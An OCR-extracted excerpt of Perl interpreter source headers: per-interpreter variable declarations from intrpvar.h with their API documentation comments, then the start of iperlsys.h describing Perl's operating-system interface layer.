

/\* shortcuts to various I/O objects \*/

PERLVAR(Istdingv, GV\*) /\* \*STDIN \*/ PERLVAR(Istderrgv, GV \*) /\* \*STDERR \*/ PERLVAR(Idefgv, GV\*) PERLVAR(largvgv, GV\*) /\* \*ARGV \*/ PERLVAR(Iargvoutgv, GV \*) /\* \*ARGVOUT \*/ PERLVAR(largvout stack, AV \*) /\* shortcuts to regexp stuff \*/ PERLVAR(Ireplgv, GV<sup>\*</sup>) /\* \*^R \*/

/\* shortcuts to misc objects \*/

PERLVAR(lerrgv, GV<sup>\*</sup>)  $/$ <sup>\*</sup> \*@ \*/

/\* shortcuts to debugging objects \*/ PERLVAR(IDBgv, GV \*) /\* \*DB::DB \*/ PERLVAR(IDBline, GV \*) /\* \*DB::line \*/

/\*

=for apidoc mn|GV \*|PL\_DBsub

When Perl is run in debugging mode, with the B<-d> switch, this GV contains the SV which holds the name of the sub being debugged. This is the C variable which corresponds to Perl's \$DB::sub variable. See

C<PL\_DBsingle>.

## =for apidoc mn|SV \*|PL\_DBsingle

When Perl is run in debugging mode, with the B<-d> switch, this SV is a boolean which indicates whether subs are being single-stepped. Single-stepping is automatically turned on after every step. This is the C variable which corresponds to Perl's \$DB::single variable. See C<PL\_DBsub>.

## =for apidoc mn|SV \*|PL\_DBtrace

Trace variable used when Perl is run in debugging mode, with the B<-d> switch. This is the C variable which corresponds to Perl's \$DB::trace variable. See C<PL\_DBsingle>.

#### =cut

#### \*/









- PERLVAR(Imain\_root, OP \*)
- PERLVAR(Imain\_start, OP \*)
- PERLVAR(Ieval\_root, OP \*)
- PERLVAR(Ieval\_start, OP \*)
- /\* runtime control stuff \*/
- PERLVARI(Icurcopdb, COP \*, NULL)



PERLVARI(Ilaststatval, int, -1)

/\* interpreter atexit processing \*/

PERLVARI(Iexitlistlen, I32, 0) /\* length of same \*/

PERLVARI(Iexitlist, PerlExitListEntry \*, NULL)

/\* list of exit functions \*/

## /\*

=for apidoc Amn|HV\*|PL\_modglobal

C<PL\_modglobal> is a general purpose, interpreter global HV for use by extensions that need to keep information on a per-interpreter basis. In a pinch, it can also be used as a symbol table for extensions to share data among each other. It is a good idea to use keys prefixed by the package name of the extension that owns the data.

 $=cut$ 

\*/

PERLVAR(Imodglobal, HV<sup>\*</sup>) /\* per-interp module data \*/

/\* these used to be in global before 5.004 68  $*/$ 

PERLVARI(Iprofiledata, U32 \*, NULL) /\* table of ops, counts \*/

PERLVAR(Icompiling, COP) /\* compiling/done executing marker \*/

PERLVAR(Icompcv, CV \*) /\* currently compiling subroutine \*/

PERLVAR(Icomppad, AV<sup>\*</sup>) /\* storage for lexically scoped temporaries \*/

PERLVAR(Icomppad\_name, AV \*) /\* variable names for "my" variables \*/

PERLVAR(Icomppad\_name\_fill, I32) /\* last "introduced" variable offset \*/

PERLVAR(Icomppad\_name\_floor, I32) /\* start of vars in innermost block \*/

#ifdef HAVE\_INTERP\_INTERN

PERLVAR(Isys\_intern, \_struct interp\_intern)

/\* platform internals \*/

#endif

/\* more statics moved here \*/

PERLVAR(IDBcv, CV \*) /\* from perl.c \*/

PERLVARI(Igeneration, int, 100) /\* from op.c \*/

PERLVARI(Iin\_clean\_objs,bool, FALSE) /\* from sv.c \*/ PERLVARI(Iin\_clean\_all, bool, FALSE) /\* ptrs to freed SVs now legal \*/ PERLVAR(Inomemok, bool) /\* let malloc context handle nomem \*/ PERLVARI(Isavebegin, bool, FALSE) /\* save BEGINs for compiler \*/


PERLVARI(Ian, U32, 0) /\* malloc sequence number \*/

#ifdef DEBUGGING /\* exercise wrap-around \*/ #define PERL\_COP\_SEQMAX (U32\_MAX-50) #else #define PERL\_COP\_SEQMAX 0 #endif PERLVARI(Icop\_seqmax,U32, PERL\_COP\_SEQMAX) /\* statement sequence number \*/ #undef PERL\_COP\_SEQMAX PERLVARI(Ievalseq, U32, 0) /\* eval sequence number \*/ PERLVAR(Iorigalen, U32) PERLVAR(Iorigenviron, char \*\*) #ifdef PERL\_USES\_PL\_PIDSTATUS PERLVAR(Ipidstatus, HV<sup>\*</sup>) /\* pid-to-status mappings for waitpid \*/ #endif PERLVAR(Iosname, char \*) /\* operating system \*/ PERLVAR(Isighandlerp, Sighandler t) PERLVARA(Ibody\_roots, PERL\_ARENA\_ROOTS\_SIZE, void\*) /\* array of body roots \*/ PERLVAR(Iunicode, U32) /\* Unicode features: \$ENV{PERL\_UNICODE} or -C \*/

PERLVARI(Imaxo, int, MAXO) /\* maximum number of ops \*/

PERLVARI(Irunops, runops\_proc\_t, RUNOPS\_DEFAULT)

/\*

=for apidoc Amn|SV|PL\_sv\_undef

This is the C<undef> SV. Always refer to this as C<&PL sv\_undef>.

=for apidoc Amn|SV|PL\_sv\_no

This is the C<false> SV. See C<PL\_sv\_yes>. Always refer to this as

C<&PL\_sv\_no>.

=for apidoc Amn|SV|PL\_sv\_yes

This is the C<true> SV. See C<PL\_sv\_no>. Always refer to this as

C<&PL\_sv\_yes>.

 $=cut$ 

\*/



PERLVAR(Isv\_yes, SV)

PERLVAR(Isubname, SV<sup>\*</sup>) /\* name of current subroutine \*/

PERLVAR(Isubline, I32) /\* line this subroutine began on  $*/$ PERLVAR(Imin\_intro\_pending, I32) /\* start of vars to introduce \*/

PERLVAR(Imax\_intro\_pending, I32) /\* end of vars to introduce \*/

PERLVAR(Ipadix, 132) Arr Max used index in current "register" pad \*/

PERLVAR(Ipadix floor, I32)  $/$ \* how low may inner block reset padix  $*/$ 

PERLVAR(Ihints, U32) /\* pragma-tic compile-time flags \*/

PERLVAR(Idebug, VOL U32) /\* flags given to -D switch \*/

/\* Perl\_Ibreakable\_sub\_generation\_ptr was too long for VMS, hence "gen" \*/ PERLVARI(Ibreakable\_sub\_gen, U32, 0)

PERLVARI(lamagic\_generation, long, 0)

#ifdef USE\_LOCALE\_COLLATE



#endif /\* USE\_LOCALE\_COLLATE \*/

#if defined (PERL\_UTF8\_CACHE\_ASSERT) || defined (DEBUGGING)

# define PERL\_\_\_I -1

#else

# define PERL\_\_\_I 1

#endif

PERLVARI(Iutf8cache, 18, PERL\_\_\_I) /\* Is the utf8 caching code enabled? \*/

#undef PERL\_\_\_I

#ifdef USE\_LOCALE\_NUMERIC

PERLVARI(Inumeric\_standard, bool, TRUE) /\* Assume simple numerics \*/ PERLVARI(Inumeric\_local, bool, TRUE) /\* Assume local numerics \*/ PERLVAR(Inumeric\_name, char \*) /\* Name of current numeric locale \*/ #endif /\* !USE\_LOCALE\_NUMERIC \*/

/\* utf8 character classes \*/

PERLVAR(Iutf8\_alnum, SV \*)

PERLVAR(Iutf8\_ascii, SV \*)

PERLVAR(Iutf8\_alpha, SV \*)

PERLVAR(Iutf8\_space, SV \*)

- PERLVAR(lutf8\_perl\_space, SV \*)
- PERLVAR(lutf8\_perl\_word, SV\*)
- PERLVAR(Iutf8\_posix\_digit, SV\*)
- PERLVAR(Iutf8\_cntrl, SV \*)
- PERLVAR(Iutf8\_graph, SV \*)
- PERLVAR(Iutf8\_digit, SV \*)
- PERLVAR(Iutf8\_upper, SV \*)
- PERLVAR(Iutf8\_lower, SV \*)
- PERLVAR(Iutf8\_print, SV \*)
- PERLVAR(Iutf8\_punct, SV \*)
- PERLVAR(Iutf8\_xdigit, SV \*)
- PERLVAR(Iutf8\_mark, SV \*)
- PERLVAR(Iutf8\_X\_begin, SV\*)
- PERLVAR(Iutf8\_X\_extend, SV \*)
- PERLVAR(Iutf8\_X\_prepend, SV \*)
- PERLVAR(Iutf8\_X\_non\_hangul, SV \*)
- PERLVAR(Iutf8\_X\_L, SV \*)
- PERLVAR(Iutf8\_X\_LV, SV \*)
- PERLVAR(Iutf8\_X\_LVT, SV \*)
- PERLVAR(lutf8 X T, SV \*)
- PERLVAR(Iutf8\_X\_V, SV\*)
- PERLVAR(Iutf8\_X\_LV\_LVT\_V, SV \*)
- PERLVAR(lutf8\_toupper, SV \*)
- PERLVAR(Iutf8\_totitle, SV \*)
- PERLVAR(Iutf8\_tolower,SV \*)

```
PERLVAR(Iutf8_tofold, SV *)
PERLVAR(Ilast_swash_hv, HV*)
PERLVAR(Ilast_swash_tmps, U8 *)
PERLVAR(Ilast_swash_slen, STRLEN)
PERLVARA(Ilast_swash_key,10, U8)
PERLVAR(Ilast_swash_klen, U8) /* Only needs to store 0-10 */
#ifdef FCRYPT
PERLVARI(Icryptseen, bool, FALSE) /* has fast crypt() been initialized? */
#endif
PERLVAR(Ipad_reset_pending, bool) /* reset pad on next attempted alloc */
PERLVARI(Iglob_index, int, 0)
PERLVAR(Iparser, yy_parser *) /* current parser state */
/* Array of signal handlers, indexed by signal number, through which the C
  signal handler dispatches. */
PERLVAR(Ipsig_ptr, SV**)
/* Array of names of signals, indexed by signal number, for (re)use as the first
  argument to a signal handler. Only one block of memory is allocated for
  both psig_name and psig_ptr. */
PERLVAR(Ipsig_name, SV**)
```
#if defined(PERL\_IMPLICIT\_SYS) PERLVAR(IMem, struct IPerlMem\*) PERLVAR(IMemShared, struct IPerlMem\*) PERLVAR(IMemParse, struct IPerlMem\*) PERLVAR(IEnv, struct IPerlEnv\*) PERLVAR(IStdIO, struct IPerlStdIO\*) PERLVAR(ILIO, struct IPerlLIO\*) PERLVAR(IDir, struct IPerlDir\*) PERLVAR(ISock, struct IPerlSock\*) PERLVAR(IProc, struct IPerlProc\*) #endif

PERLVAR(Iptr\_table, PTR\_TBL\_t\*)

PERLVARI(Ibeginav\_save, AV\*, NULL) /\* save BEGIN{}s when compiling \*/

PERLVAR(Ibody\_arenas, void\*) /\* pointer to list of body-arenas \*/

#ifdef USE\_LOCALE\_NUMERIC

PERLVAR(Inumeric\_radix\_sv, SV \*) /\* The radix separator if not '.' \*/

#endif

#if defined(USE\_ITHREADS)

PERLVAR(Iregex\_pad, SV\*\*) /\* Shortcut into the array of regex\_padav \*/ PERLVAR(Iregex\_padav, AV\*) /\* All regex objects, indexed via the values in op\_pmoffset of pmop. Entry 0 is an SV whose PV is a "packed" list of IVs listing the now-free slots in the array \*/

#endif

#ifdef USE\_REENTRANT\_API

PERLVAR(Ireentrant\_buffer, REENTR\*) /\* here we store the \_r buffers \*/ #endif

PERLVAR(Icustom\_op\_names, HV\*) /\* Names of user defined ops \*/

PERLVAR(Icustom\_op\_descs, HV\*) /\* Descriptions of user defined ops \*/

#ifdef PERLIO\_LAYERS

PERLVARI(Iperlio, PerlIOl \*,NULL)

PERLVARI(Iknown\_layers, PerlIO\_list\_t \*,NULL)

PERLVARI(Idef\_layerlist, PerlIO\_list\_t \*,NULL)

#endif

PERLVARI(Iencoding, SV\*, NULL) /\* character encoding \*/

PERLVAR(Idebug\_pad, struct perl\_debug\_pad) /\* always needed because of the re extension \*/

PERLVAR(Iutf8\_idstart, SV \*)

PERLVAR(Iutf8\_idcont, SV \*)

PERLVAR(Iutf8\_xidstart,SV \*)

PERLVAR(Iutf8\_xidcont, SV \*)

PERLVAR(Isort\_RealCmp, SVCOMPARE\_t)

PERLVARI(Icheckav\_save, AV\*, NULL) /\* save CHECK{}s when compiling \*/ PERLVARI(Iunitcheckav\_save, AV\*, NULL) /\* save UNITCHECK{}s when compiling \*/

PERLVARI(Iclocktick, long, 0)  $\frac{1}{2}$  this many times() ticks in a second  $\frac{*}{2}$ 

PERLVAR(Isignals, U32) /\* Using which pre-5.8 signals \*/

PERLVAR(Ireentrant\_retint, int) /\* Integer return value from reentrant functions \*/

PERLVAR(Istashcache, HV<sup>\*</sup>) /\* Cache to speed up S\_method\_common \*/

/\* Hooks to shared SVs and locks. \*/

PERLVARI(Isharehook, share\_proc\_t, Perl\_sv\_nosharing)

PERLVARI(Ilockhook, share proc\_t, Perl\_sv\_nosharing)

#ifdef NO\_MATHOMS

# define PERL\_UNLOCK\_HOOK Perl\_sv\_nosharing

#else

 $/*$  This reference ensures that the mathoms are linked with perl  $*/$ # define PERL\_UNLOCK\_HOOK Perl\_sv\_nounlocking #endif PERLVARI(Iunlockhook, share\_proc\_t, PERL\_UNLOCK\_HOOK) PERLVARI(Ithreadhook, thrhook proc\_t, Perl\_nothreadhook) #ifndef PERL\_MICRO PERLVARI(Isignalhook, despatch signals proc t, Perl despatch signals) #endif PERLVARI(Ihash\_seed, UV, 0) /\* Hash initializer \*/

PERLVARI(Irehash\_seed, UV, 0) /\* 582 hash initializer \*/

PERLVARI(Iisarev, HV\*, NULL) /\* Reverse map of @ISA dependencies \*/

/\* The last unconditional member of the interpreter structure when 5.10.0 was released. The offset of the end of this is baked into a global variable in any shared perl library which will allow a sanity test in future perl releases. \*/ #define PERL\_LAST\_5\_10\_0\_INTERP\_MEMBER\_lisarev

#ifdef PERL\_IMPLICIT\_CONTEXT

PERLVARI(Imy\_cxt\_size, int, 0) /\* size of PL\_my\_cxt\_list \*/

PERLVARI(Imy\_cxt\_list, void \*\*, NULL) /\* per-module array of MY\_CXT pointers \*/

# ifdef PERL\_GLOBAL\_STRUCT\_PRIVATE

PERLVARI(Imy\_cxt\_keys, const char \*\*, NULL) /\* per-module array of pointers to MY\_CXT\_KEY constants \*/

# endif

#endif

#ifdef PERL\_TRACK\_MEMPOOL

/\* For use with the memory debugging code in util.c  $*/$ 

PERLVAR(Imemory\_debug\_header, struct perl\_memory\_debug\_header)

#endif

#ifdef DEBUG\_LEAKING\_SCALARS\_FORK\_DUMP

/\* File descriptor to talk to the child which dumps scalars.  $*/$ 

PERLVARI(Idumper\_fd, int, -1)

#endif

/\* Stores the PPID \*/

#ifdef THREADS\_HAVE\_PIDS

PERLVARI(Ippid, IV, 0)

#endif

#ifdef PERL\_MAD

PERLVARI(Imadskills, bool, FALSE) /\* preserve all syntactic info \*/

/\* (MAD = Misc Attribute Decoration) \*/

PERLVARI(Ixmlfp, PerlIO \*,NULL)

#endif

#ifdef PL\_OP\_SLAB\_ALLOC

PERLVAR(IOpPtr,I32 \*\*)

PERLVARI(IOpSpace,I32,0)

PERLVAR(IOpSlab,I32 \*)

#endif

#### #ifdef PERL\_DEBUG\_READONLY\_OPS

PERLVARI(Islabs, I32\*\*, NULL) /\* Array of slabs that have been allocated \*/

PERLVARI(Islab\_count, U32, 0) /\* Size of the array \*/

#endif

/\* Can shared object be destroyed \*/ PERLVARI(Idestroyhook, destroyable\_proc\_t, Perl\_sv\_destroyable)

#ifdef DEBUG\_LEAKING\_SCALARS

PERLVARI(Isv\_serial, U32, 0) /\* SV serial number, used in sv.c \*/

#endif

/\* Register of known Method Resolution Orders.

 What this actually points to is an implementation detail (it may change to a structure incorporating a reference count - use mro\_get\_from\_name to retrieve a C<struct mro\_alg \*> \*/

```
PERLVAR(Iregistered_mros, HV *)
```
/\* Compile-time block start/end hooks \*/

```
PERLVAR(Iblockhooks, AV *)
```
/\* Everything that folds to a given character, for case insensitivity regex

\* matching \*/

PERLVARI(Iutf8\_foldclosures, HV \*, NULL)

/\* List of characters that participate in folds (except marks, etc in

```
* multi-char folds) */
```
PERLVARI(Iutf8\_foldable, HV \*, NULL)

PERLVAR(Icustom\_ops, HV \*) /\* custom op registrations \*/

/\* If you are adding a U8 or U16, check to see if there are 'Space' comments

\* above on where there are gaps which currently will be structure padding. \*/

/\* Within a stable branch, new variables must be added to the very end, before

\* this comment, for binary compatibility (the offsets of the old members must

\* not change).

- \* (Don't forget to add your variable also to perl\_clone()!)
- \* XSUB.h provides wrapper functions via perlapi.h that make this
- \* irrelevant, but not all code may be expected to #include XSUB.h.

\*/

iperlsys.h

/\*

\* iperlsys.h - Perl's interface to the system

\*

\* This file defines the system level functionality that perl needs.

\*

\* When using C, this definition is in the form of a set of macros

\* that can be #defined to the system-level function (or a wrapper

\* provided elsewhere).

\*

\* GSAR 21-JUN-98

\*/

#ifndef \_\_ Inc\_\_IPerl\_\_\_\_



## /\*

- \* PerlXXX\_YYY explained DickH and DougL @ ActiveState.com
- \*
- \* XXX := functional group

\* YYY := stdlib/OS function name

\*

\* Continuing with the theme of PerlIO, all OS functionality was

\* encapsulated into one of several interfaces.

- \*
- \* PerlIO stdio
- \* PerlLIO low level I/O
- \* PerlMem malloc, realloc, free
- \* PerlDir directory related
- \* PerlEnv process environment handling
- \* PerlProc process control
- \* PerlSock socket functions
- \*
- \*
- \* The features of this are:
- \* 1. All OS dependant code is in the Perl Host and not the Perl Core.
- \* (At least this is the holy grail goal of this work)
- \* 2. The Perl Host (see perl.h for description) can provide a new and
- \* improved interface to OS functionality if required.
- \* 3. Developers can easily hook into the OS calls for instrumentation
- \* or diagnostic purposes.
- \*

\* What was changed to do this:

- \* 1. All calls to OS functions were replaced with PerlXXX\_YYY
- \*
- \*/

#### /\*

Interface for perl stdio functions, or whatever we are Configure-d

to use.

\*/

#include "perlio.h"

#ifndef Sighandler\_t

# if defined(HAS\_SIGACTION) && defined(SA\_SIGINFO)

typedef Signal\_t (\*Sighandler\_t) (int, siginfo\_t\*, void\*);

# else

typedef Signal\_t (\*Sighandler\_t) (int);

# endif

#endif

#if defined(PERL\_IMPLICIT\_SYS)

